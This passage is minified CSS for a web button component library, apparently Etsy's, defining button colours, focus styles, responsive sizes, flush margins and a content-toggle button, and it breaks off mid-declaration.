.etsy-icon,.wt-btn--wrap-text .wt-icon{width:var(--wt-btn-icon-size,24px);height:var(--wt-btn-icon-size,24px);flex-shrink:0;align-self:center}.wt-btn--wrap-text.wt-btn--small{--wt-btn-icon-size:var(--clg-dimension-sem-icon-core-smaller,18px)}.wt-btn:before,.wt-btn:after{content:"";border:var(--wt-btn-border-color)solid var(--wt-btn-border-width);border-radius:inherit;z-index:-1;transform:var(--wt-btn-scale)rotate(.0001deg);-webkit-backface-visibility:hidden;width:100%;height:100%;position:absolute;top:0;left:0}.wt-btn:before{border:#0000 solid var(--wt-btn-border-width);box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);opacity:0;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out}.wt-btn:after{background-color:var(--wt-btn-bg-color);border:var(--wt-btn-border-color)solid var(--wt-btn-border-width);transition:transform .2s cubic-bezier(.345,.115,.135,1.42),background .15s ease-out,box-shadow .2s ease-out}.wt-btn:not(:disabled):not([aria-disabled=true]):hover,.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-hovered{border-color:var(--wt-btn-border-color-hover);color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]):hover:before,.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-hovered:before{opacity:1;transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):hover:after,.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-hovered:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-focused:before{transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):focus-visible:before{transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-focused{color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]):focus-visible{color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]).wt-is-focused:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):focus-visible:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.wt-btn:not(:disabled):not([aria-disabled=true]):active{opacity:1;transform:var(--wt-btn-scale-active);text-decoration:none}.wt-btn:not(:disabled):not([aria-disabled=true]):active:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-active)}.wt-btn.wt-is-selected,.wt-btn.wt-is-selected:before,.wt-btn.wt-is-selected:after{cursor:default;transform:var(--wt-btn-scale-active)}.wt-btn:disabled,.wt-btn.wt-is-disabled,.wt-btn.wt-btn--is-loading,.wt-btn[aria-disabled=true]{cursor:not-allowed;opacity:.5}.wt-btn:disabled.wt-btn--primary,.wt-btn.wt-is-disabled.wt-btn--primary,.wt-btn.wt-btn--is-loading.wt-btn--primary,.wt-btn[aria-disabled=true].wt-btn--primary{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-strong,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-strong,#fff);--wt-btn-border-color:#0000;--wt-btn-bg-color:#757575}.wt-btn:disabled.wt-btn--secondary,.wt-btn.wt-is-disabled.wt-btn--secondary,.wt-btn.wt-btn--is-loading.wt-btn--secondary,.wt-btn[aria-disabled=true].wt-btn--secondary{--wt-btn-text-color:#757575;--wt-btn-text-color-hover:#757575;--wt-btn-border-color:#757575;--wt-btn-bg-color:#0000}.wt-btn:disabled.wt-btn--tertiary,.wt-btn.wt-is-disabled.wt-btn--tertiary,.wt-btn.wt-btn--is-loading.wt-btn--tertiary,.wt-btn[aria-disabled=true].wt-btn--tertiary{--wt-btn-text-color:#9e9e9e;--wt-btn-text-color-hover:#9e9e9e;--wt-btn-border-color:#0000;--wt-btn-bg-color:#0e0e0e17}.wt-btn.wt-no-hover:hover:before,.wt-btn.wt-is-disabled:hover:before,.wt-btn[aria-disabled=true]:hover:before{opacity:0}.wt-btn.wt-no-hover:focus-visible:before{opacity:0}.wt-btn.wt-is-disabled:focus-visible:before{opacity:0}.wt-btn[aria-disabled=true]:focus-visible:before{opacity:0}.wt-btn.wt-no-hover:hover:after,.wt-btn.wt-is-disabled:hover:after,.wt-btn[aria-disabled=true]:hover:after{transform:scale(1)}.wt-btn.wt-no-hover:focus-visible:after{transform:scale(1)}.wt-btn.wt-is-disabled:focus-visible:after{transform:scale(1)}.wt-btn[aria-disabled=true]:focus-visible:after{transform:scale(1)}.wt-btn.wt-btn{color:var(--wt-btn-text-color);text-decoration:none}.wt-btn.wt-btn:hover,.wt-btn.wt-btn:focus,.wt-btn.wt-btn:active{color:var(--wt-btn-text-color-hover);text-decoration:none}.wt-btn.wt-btn--small{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}@media only screen and (min-width:0){.wt-btn.wt-btn--small-xs{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-xs{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:480px){.wt-btn.wt-btn--small-sm{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-sm{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:640px){.wt-btn.wt-btn--small-md{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-md{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:900px){.wt-btn.wt-btn--small-lg{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-lg{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--small-xl{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-xl{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--small-tv{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-tv{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}.wt-btn.wt-btn--primary,.wt-btn.wt-btn--filled{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-border-width:0px;--wt-btn-bg-color:#222;--wt-btn-bg-color-hover:#222;--wt-btn-bg-color-active:#595959}.wt-btn.wt-btn--primary.wt-is-focused:after,.wt-btn.wt-btn--filled.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--primary:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--filled:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--primary.wt-is-selected,.wt-btn.wt-btn--primary.wt-is-selected:before,.wt-btn.wt-btn--primary.wt-is-selected:after,.wt-btn.wt-btn--filled.wt-is-selected,.wt-btn.wt-btn--filled.wt-is-selected:before,.wt-btn.wt-btn--filled.wt-is-selected:after{--wt-btn-bg-color:#595959}.wt-btn.wt-btn--primary.wt-btn--light,.wt-btn.wt-btn--filled.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#fff;--wt-btn-bg-color-hover:#eaeaea}.wt-btn.wt-btn--primary.wt-btn--light.wt-is-focused:after,.wt-btn.wt-btn--filled.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--primary.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--filled.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--secondary,.wt-btn.wt-btn--outline{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#222;--wt-btn-border-color-hover:#222;--wt-btn-border-width:1.5px;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#0000;--wt-btn-bg-color-active:#0e0e0e2e}.wt-btn.wt-btn--secondary.wt-is-focused:after,.wt-btn.wt-btn--outline.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--secondary:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--outline:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--secondary.wt-is-selected,.wt-btn.wt-btn--secondary.wt-is-selected:before,.wt-btn.wt-btn--secondary.wt-is-selected:after,.wt-btn.wt-btn--outline.wt-is-selected,.wt-btn.wt-btn--outline.wt-is-selected:before,.wt-btn.wt-btn--outline.wt-is-selected:after{--wt-btn-bg-color:#0e0e0e2e}.wt-btn.wt-btn--secondary.wt-btn--light,.wt-btn.wt-btn--outline.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#fff;--wt-btn-border-color-hover:#fff;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#0000}.wt-btn.wt-btn--secondary.wt-btn--light.wt-is-focused:after,.wt-btn.wt-btn--outline.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--secondary.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--outline.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--tertiary{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-border-width:0px;--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e2e;--wt-btn-bg-color-active:#0e0e0e45}.wt-btn.wt-btn--tertiary.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--tertiary:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--tertiary.wt-is-selected,.wt-btn.wt-btn--tertiary.wt-is-selected:before,.wt-btn.wt-btn--tertiary.wt-is-selected:after{--wt-btn-bg-color:#0e0e0e45}.wt-btn.wt-btn--tertiary.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#ffffff21;--wt-btn-bg-color-hover:#ffffff3d}.wt-btn.wt-btn--tertiary.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--tertiary.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--transparent{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-border-width:0px;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#0e0e0e17;--wt-btn-scale:scaleX(.7)scaleY(.7)perspective(1px)}.wt-btn.wt-btn--transparent:before{box-shadow:none}.wt-btn.wt-btn--transparent.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--transparent:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--transparent.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#ffffff21}.wt-btn.wt-btn--transparent.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--transparent.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--transparent.wt-is-selected{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-light-pressed-background}.wt-btn.wt-btn--transparent.wt-is-selected.wt-btn--light{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-dark-pressed-background}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small{margin-top:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-xs{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-xs{margin-top:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-sm{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-sm{margin-top:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-md{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-md{margin-top:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-lg{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-lg{margin-top:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-xl{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-xl{margin-top:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-tv{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-tv{margin-top:-9px}}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small{margin-right:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-xs{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-xs{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-xs{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-xs{margin-right:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-sm{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-sm{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-sm{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-sm{margin-right:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-md{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-md{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-md{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-md{margin-right:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-lg{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-lg{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-lg{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-lg{margin-right:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-xl{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-xl{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-xl{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-xl{margin-right:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-tv{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-tv{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-tv{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-tv{margin-right:-9px}}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small{margin-bottom:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-xs{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-xs{margin-bottom:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-sm{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-sm{margin-bottom:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-md{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-md{margin-bottom:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-lg{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-lg{margin-bottom:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-xl{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-xl{margin-bottom:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-tv{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-tv{margin-bottom:-9px}}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small{margin-left:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-xs{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-xs{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-xs{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-xs{margin-left:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-sm{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-sm{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-sm{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-sm{margin-left:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-md{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-md{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-md{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-md{margin-left:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-lg{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-lg{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-lg{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-lg{margin-left:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-xl{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-xl{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-xl{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-xl{margin-left:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-tv{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-tv{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-tv{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-tv{margin-left:-9px}}.wt-btn.wt-btn--icon{--wt-btn-scale-hover:scaleX(1.035)scaleY(1.035)perspective(1px);--wt-btn-size-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px;line-height:1}.wt-btn.wt-btn--icon.wt-btn--transparent{--wt-btn-scale:scaleX(.7)scaleY(.7)perspective(1px);--wt-btn-scale-hover:scaleX(1.035)scaleY(1.035)perspective(1px)}.wt-btn.wt-btn--icon.wt-btn--small{padding:9px}@media only screen and (min-width:0){.wt-btn.wt-btn--icon.wt-btn--base-xs{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-xs{padding:9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--icon.wt-btn--base-sm{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-sm{padding:9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--icon.wt-btn--base-md{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-md{padding:9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--icon.wt-btn--base-lg{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-lg{padding:9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--icon.wt-btn--base-xl{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-xl{padding:9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--icon.wt-btn--base-tv{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-tv{padding:9px}}.wt-btn.wt-btn--fixed-floating{z-index:70;position:fixed}.wt-btn.wt-btn--fixed-floating:before{opacity:1;box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-btn.wt-btn--fixed-floating:not(:disabled):not([aria-disabled=true]):hover:before{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-btn.wt-btn--fixed-floating:not(:disabled):not([aria-disabled=true]):focus-visible:before{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-content-toggle--ellipsis-btn{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;min-height:var(--clg-dimension-sem-interaction-smallest,24px);height:var(--clg-dimension-sem-interaction-smallest,24px);width:calc(var(--clg-dimension-sem-interaction-smallest,24px)*2);background:#0e0e0e17;border:none;border-radius:24px;outline:1px solid #0000;flex-grow:0;justify-content:center;align-self:flex-end;align-items:center;padding:0;text-decoration:none;transition-property:background-color,outline-color;transition-duration:.2s;transition-timing-function:cubic-bezier(.345,.115,.135,1.42);display:flex}.wt-content-toggle--ellipsis-btn:focus-visible{outline:inherit}.wt-content-toggle--ellipsis-btn:active{background-color:#0e0e0e2e}.wt-content-toggle--ellipsis-btn:hover:not(:active){background-color:#0e0e0e2e;outline-color:#0e0e0e2e}.wt-content-toggle--btn h1,.wt-content-toggle--btn h2,.wt-content-toggle--btn h3,.wt-content-toggle--btn h4,.wt-content-toggle--btn h5,.wt-content-toggle--btn h6{font-size:inherit;font-weight:inherit;line-height:inherit}.wt-content-toggle--btn .wt-content-toggle--btn__icon{content:"";width:var(--clg-dimension-sem-icon-core-base,24px);min-width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);margin-left:var(--clg-dimension-pal-spacing-100,6px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22 aria-hidden%3D%22true%22 